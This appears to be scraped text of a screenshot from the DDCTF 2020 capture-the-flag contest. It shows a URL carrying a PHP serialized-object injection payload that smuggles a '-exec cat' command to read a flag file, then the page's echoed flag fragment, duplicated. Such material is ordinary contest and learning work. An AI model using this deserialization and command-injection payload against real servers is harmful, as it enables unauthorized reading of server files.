 不安全 view-source:117.51.137.166/atkPWsr2x3omRZFi.php?bullet=a:1:{i:0;C:3:"GMP":132:{s:1:"4";a:3:{s:5:"kw0ng";R:2;s:4:"flag";s:43:"-exec%20cat%20/HackersForever/suffix_flag.php%20;";i:0;...
999+
1 Welcome to DDCTF 2020, Have fun!<br/><br/><?php
2     echo "ktVGosRfMQmazsxd}";
3     echo "Well Done! You got the remaining flag, Congratulations!";
4     echo "Combine your preffix_flag with suffix_flag and submit!";
5 ?>
6 <?php
7     echo "ktVGosRfMQmazsxd}";
8     echo "Well Done! You got the remaining flag, Congratulations!";
9     echo "Combine your preffix_flag with suffix_flag and submit!";
10 ?>
11 ?>